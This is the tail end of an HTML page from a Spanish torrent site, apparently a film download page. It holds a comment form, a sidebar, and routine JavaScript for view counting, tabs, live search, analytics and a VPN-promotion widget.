<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/detectives-en-guerra/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fdetectives-en-guerra%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "306048";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">8 consultas en 0,1159 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766118912" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 950 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.11087393760681 seconds, on 19-12-25 5:35:12 --><!-- via php -->